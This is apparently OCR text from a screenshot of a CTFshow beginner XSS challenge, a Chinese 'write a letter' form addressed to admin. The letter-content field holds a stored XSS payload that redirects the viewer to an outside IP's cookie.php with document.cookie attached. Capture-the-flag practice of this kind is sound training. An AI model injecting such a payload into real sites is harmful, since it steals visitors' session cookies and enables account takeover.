 ctf.show
CTFshow-web入门
CTFShow Web 入门 XSS ctfsh
不安全
28beb03a-9723-4033-9fa1-4da928c5004a.challenge.ctf.show
CTFshow-web入门 反射性XSS 存储型XSS 其他XSS
请以小明的身份，给身在美国的表哥老明写一封信，介绍中国流行的网络梗，并邀请他回来一起去ctfshow玩。
发件人 mixbp
收件人 admin
我的天气 晴
表哥回来时
带的东西
美版iphone 匿名者入会介绍信 表哥女朋友
暗网发送
信的内容 <script>location.href="http://47.98.226.0/cookie.php?cookie="+document.cookie</script>
立即提交 重置
CTFshow出品 © 2020 ctf.show